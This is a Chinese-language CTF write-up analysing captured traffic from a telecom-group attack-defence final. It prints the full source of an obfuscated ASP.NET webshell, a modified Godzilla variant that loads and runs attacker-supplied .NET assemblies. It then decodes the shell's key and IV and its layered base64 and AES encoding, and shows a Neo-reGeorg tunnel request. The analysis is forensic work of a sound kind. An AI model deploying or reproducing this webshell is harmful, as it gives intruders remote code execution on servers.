
2025电信集团攻防决赛部分wp
小伙伴给了两道ctf说帮忙看看,感觉挺有意思的,这里简单记录一下。
谁知盘中餐
开局给到一个三个文件

csv不知道是什么设备导出的流量,两个文件,一个是木马一个是http隧道,Neo-reGeorg的,
先来看木马
1 | <%Type cT = Context.GetType();PropertyInfo rP = cT.GetProperty(GetStr(0));string rT = (string)rP.GetValue(Context, null).GetType().GetProperty(GetStr(1)).GetValue(rP.GetValue(Context,null),null);if (rT.Equals(GetStr(2))){try {string key=GetStr(3);string initVector=GetStr(4);object reqst=rP.GetValue(Context, null);PropertyInfo itemProperty=reqst.GetType().GetProperty(GetStr(5));string sdata=(string)itemProperty.GetValue(reqst,new object[]{GetStr(6)});string sdatac=(string)itemProperty.GetValue(reqst,new object[]{"flag"});if(sdatac != null &&sdatac.Contains("tungtungtungsahur")){Context.Application["sfavlaunch"] = null;Context.Response.Write("OK");return;}byte[] data=RD(sdata);data=new RijndaelManaged().CreateDecryptor(Encoding.Default.GetBytes(key),Encoding.Default.GetBytes(initVector)).TransformFinalBlock(data,0,data.Length);if(Context.Application["sfavlaunch"] == null) {MethodInfo methodInfo = typeof(Assembly).GetMethod(GetStr(7), new System.Type[] { typeof(byte[]) });object result = methodInfo.Invoke(null, new object[] { data });Assembly assembly = (Assembly)result;Context.Application["sfavlaunch"] = assembly;}else{System.IO.MemoryStream outStream =new System.IO.MemoryStream();Assembly a=(Assembly)Context.Application["sfavlaunch"];object o=a.CreateInstance(GetStr(8));o.Equals(outStream);o.Equals(data);o.ToString();byte[] r=outStream.ToArray();string sign=RE(new RijndaelManaged().CreateEncryptor(Encoding.Default.GetBytes(key),Encoding.Default.GetBytes(initVector)).TransformFinalBlock(r, 0, r.Length));Context.Response.Write("{\"msg\":\""+sign+"\"}");}}catch(System.Exception){Context.Response.Write("{\"Error\":\"Password Error\"}}");}}else{Context.Response.Write("{\"Error\":\"Unauthorized\"}}");}%><script runat="server">public static string RE(byte[] bytes) {byte[] tmp = bytes;int num = 1;if (bytes.Length > 512000) {num = 1;} else {Random rnd = new Random();num = rnd.Next(2, 10);}for (int i = 0; i < num; i++) {tmp = Encoding.UTF8.GetBytes("sign:" + Reverse(B64e(tmp)));}tmp = Encoding.UTF8.GetBytes(B64e(tmp));return Encoding.UTF8.GetString(tmp);}public static byte[] RD(string str) {byte[] tmp = B64d(str);while (Encoding.UTF8.GetString(tmp).StartsWith("sign:")) {tmp = B64d(Reverse(Encoding.UTF8.GetString(tmp).Substring(5)));}return tmp;}public static string B64e(byte[] byteArray) {Type convertType = typeof(Convert);MethodInfo tBSM = convertType.GetMethod(GetStr(9), new Type[] { typeof(byte[]) });string base64String = (string)tBSM.Invoke(null, new object[] { byteArray });return base64String;}public static byte[] B64d(string bs) {Type convertType = typeof(Convert);MethodInfo fBSM = convertType.GetMethod(GetStr(10), new Type[] { typeof(string) });byte[] byteArray = (byte[])fBSM.Invoke(null, new object[] { bs });return byteArray;}public static string Reverse(string s) {char[] charArray = s.ToCharArray();Array.Reverse(charArray);return new string(charArray);}public static String GetStr(int x) {String[] xs = new String[]{"Uhtxhvw", "UhtxhvwWbsh", "SRVW", "79ehf9e8470119i5", "9220gf6228514959", "Lwhp", "orjlqFd", "Ordg", "OB", "WrEdvh64Vwulqj", "IurpEdvh64Vwulqj"};return kdecrypt(xs[x], 3);}public static String kencrypt(string text, int shift){return ProcessText(text, shift);}public static String kdecrypt(string text, int shift){return ProcessText(text, 26 - shift);}private static string ProcessText(string text, int shift){char[] buffer = text.ToCharArray();for (int i = 0; i < buffer.Length; i++){char letter = buffer[i];if (char.IsLetter(letter)){char baseChar = char.IsLower(letter) ? 'a' : 'A';letter = (char)((letter - baseChar + shift) % 26 + baseChar);}buffer[i] = letter;}return new string(buffer);}</script><%@Language=cs%><%@Import Namespace="System.Reflection"%><%@Import Namespace="System.Text"%><%@Import Namespace="System.Security.Cryptography"%> |
这个木马看起来很乱,其实核心功能就两个点,有小伙伴在打战的时候应该见过这个🐎,这是一个二开的哥斯拉的🐎,但是应该不是什么公开版本,应该是小圈子在使用,
如果你在打战的时候或者应急的时候,直接访问这个马,见到{"Error":"Unauthorized"}}说明是这个了。好的,此时我们来分析木马。
这个马看起来很长,其实都是 假的,核心在<script 中,上面都是混淆,数组取字符串啥的。
扣除了之后是
大概这个样子,这里 ,多看webshell的同学应该能想到,其中这两个数字应该是key,iv,是的,但是并不是完全对,我们看GetStr 函数 最后return是,调用的kdecrypt函数,传了两个参数一个xs[x],一个3,先看前面这个xs的x 也就是这个数组的3 x是多少呢 
所有的代码中,可以看到string key=GetStr(3);stringinitVector=GetStr(4); key为3 iv为4,”79ehf9e8470119i5”, “9220gf6228514959”,这俩就是,在看
decrypt函数输调用了 ProcessText函数,ProcessText是凯撒,也就是偏移3,也就是说将”79ehf9e8470119i5”, “9220gf6228514959”-3即可,凯撒只减字母,不减数字, key = b'79bec9b8470119f5,iv = b'9220dc6228514959'
接下来看马工作流程
这里最后调用re函数,进行aes加密,re函数 就是 
简单来说就是 ,如果传的>512000就不在循环,应该怕传输数据太多了,否则就进行循环并字符串反转,啥意思呢,拿个代码来解释,原始数据
AuthType=apiLogin&name=sysadmin&loginCa=c2lnbjo9TW1NczVtWXE5V01YVlVNdlJXVjVnM1ZyUkdlWGhsU0lObVZHSjBUVmxqU1hoa1ZDWmxhU1ZVVEk1a1ZVMUdkb05HTXgwMFN3UTJVT3RHYkxSbE0xQW5UNnAwTVBaRmJ4d2tlR056WXIxa01PcEdieFJtUkN4bVlIeG1XWGRFWng4RVZLTlhVcUoxU2hoa1N4bDFWS2xIWlZobVRrQmpVNXhrZWtCbFVWWlZTT3BuUXUxVVIxUWxWcTVrVmxwbVNWTjFST2hVWXJKMVNTUmxTaFJWVkdCMVVXbFVlaFZWVzVWMVU1c1dZeEkwVlJKVFV5SW1hRk5EWkd4MmJUQmpTd1VGVnNwRlpWQjNkVEJUVjFVRlZCSmpXR3BrVmtSMGF3UTFVMEZHVnJOWE1UVkVkelVHU29aVlpIaFRla2RsVlkxRVdPRmxVWEZqUU5OalF4TWxWV1pWVVhGelROVjFiOW9qYm5sMmM=
只要loginca
明显base64 反转了,就按这个一直反转
一直接解 
代码中是,有sign就一直解,最后一次解aes。

后面还有一个gunzip。就可以解出来了,这里简单写一个脚本
1 |
|

这样就方便了一些。这里不太清楚题目是啥,ip 端口 账号密码已经得到,大概这些吧。继续往下分析。
给了一个代理的文件,是http的隧道,Neo-reGeorg的,
1 | <%@ Page Language="C#" EnableSessionState="True"%> |
流量只有一条,我们来看下其中做了什么
1 | 发送:PooP14Atcdv3WDZuWyfM9sIVuBfET4uOrDu9rcRti1f2W4fuYsgb86W98uREEvUVtQU9DdqANBZ9n1uLimNONwNmemOdIEC2r1q,MsW5Dvg,imIqScfLbwxLwcCLtKu,H4.s8vOZM4.Ki4g5mKxK8DV2rd1tYKLE5mNsAdum8sqMSDvcAmqZLcgcTcuZZwOZ7mWqesibfcvMT1uZbciMDsL5kwC9uBucX9OMxvqc.olP16a,.DNey91c1o8P160ON6weXsUVO41e3uIKWd8dXuU08mDozmDKSHxAVcnStc84XuU0CcxO8mn4Xufnr9DLNwqmNsR,SKi,kdR,Q6vegQqFVD19U4qP3duE54W5msZoiwV9i61,36qcZug,m4.L9KucnwVsgvZsDQNetuCMj1Lo8v1V5KVL14WbImvtD9CZS41VywVA8sRsydRcxDZ5xB1cb9.L8cRLysNu7ExbbmRVOs1mi6fLuwVbw6ZoVvLcn9fuTyuMeQDmeuxKVB.cwQvk8wIeJ1usZsZcucVKiEV4S1RPQ4qbRcfurdDE7Qq,mvvtymusDDNVn9L9MwOeq1fMb9Csfmiuw9UER |
